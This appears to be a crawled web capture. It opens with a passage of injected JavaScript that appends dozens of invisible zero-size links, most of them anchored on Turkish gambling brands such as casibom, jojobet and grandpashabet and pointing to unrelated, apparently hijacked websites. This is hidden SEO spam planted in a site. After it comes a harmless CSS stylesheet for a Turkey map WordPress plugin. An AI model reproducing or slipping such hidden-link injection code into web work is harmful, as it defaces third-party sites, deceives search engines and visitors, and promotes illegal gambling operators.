    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://boardadvisoryglobal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.eventfulnigeria.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove giriş");
    a.appendChild(linkText);
    a.title = "betsmove giriş";
    a.href = "https://www.eventfulnigeria.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.au-coeur-des-hommes.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.title = "justin tv";
    a.href = "https://pocassetcemetery.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://www.reglament.by/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove güncel giriş");
    a.appendChild(linkText);
    a.title = "betsmove güncel giriş";
    a.href = "https://www.eventfulnigeria.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://vietmoz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://rentequiponaval.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://escuelagracielaletelier.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://worldtravellersriccarton.co.nz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://refaccionesdomesticaslyl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://thewebpath.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://tr.mtbetgirisi2026.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://wireghana.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://pyrgos-ikaria.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pdie.feb.unib.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mesondelmolinero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hicarquitectura.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3
body_size: 466
content:
/*! SVG Türkiye Haritası | CSS | MIT Lisans | dnomak.com */

.svg-turkiye-haritasi {
  max-width: 1140px;
  margin: 0 auto;
  text-align: center;
}
.svg-turkiye-haritasi svg {
  width: 100%;
  height: auto;
}
.il-isimleri {
  position: absolute;
  z-index: 2;
}
.il-isimleri div {
  font-family: 'Open Sans'!important; 
  display: inline-block!important;
  background: #ce2025;
  color: #fff!important;
  padding: 8px 16px!important;
  -webkit-border-radius: 4px!important;
  -moz-border-radius: 4px!important;
  border-radius: 4px!important;
  width: fit-content!important;
}
#svg-turkiye-haritasi path {
  cursor: pointer;
  fill: #1D1B32;
}
#svg-turkiye-haritasi path:hover {
  fill: #ce2025;
}

table {  border: 1px solid #ccc;  border-collapse: collapse;  margin: 0;  padding: 0;  width: 100%;  table-layout: fixed;}table caption {  font-size: 1.5em;  margin: .5em 0 .75em;}table tr {  background-color: #f8f8f8;  border: 1px solid #ddd;  padding: .35em;}table th,table td {  padding: .625em;  text-align: center; word-break: break-word;}table th {  font-size: .85em;  letter-spacing: .1em;  text-transform: uppercase;}@media screen and (max-width: 600px) {  table {    border: 0;  }  table caption {    font-size: 1.3em;  }    table thead {    border: none;    clip: rect(0 0 0 0);    height: 1px;    margin: -1px;    overflow: hidden;    padding: 0;    position: absolute;    width: 1px;  }    table tr {    border-bottom: 3px solid #ddd;    display: block;    margin-bottom: .625em;  }    table td {    border-bottom: 1px solid #ddd;    display: block;    font-size: .8em;    text-align: right;  }    table td::before {    /*    * aria-label has no advantage, it won't be read inside a table    content: attr(aria-label);    */    content: attr(data-label);    float: left;    font-weight: bold;    text-transform: uppercase;  }    table td:last-child {    border-bottom: 0;  }}